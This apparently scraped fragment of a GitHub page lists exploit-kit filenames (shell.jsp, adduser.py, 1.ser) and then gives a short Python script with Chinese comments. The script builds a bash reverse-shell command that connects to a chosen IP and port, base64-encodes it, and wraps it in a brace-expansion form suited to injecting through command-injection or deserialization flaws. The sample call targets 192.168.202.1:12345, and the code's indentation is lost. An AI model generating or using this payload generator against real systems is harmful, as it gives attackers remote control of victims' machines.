 a.class 1.ser new 2 shell.jsp new 4 new 5 1.der adduser.py aaa.jsp
import base64
def encode_command(ip,port):
cmd = "bash -i >/dev/tcp/"+ip+"/"+port+" 0>&1"
encoder = base64.b64encode(cmd.encode("utf-8"))
return "bash -c {echo,"+encoder.decode("utf-8")+"}|{base64,-d}|{bash,-i}"
反弹shell主机
if __name__ == '__main__':
端口
print(encode_command("192.168.202.1","12345"))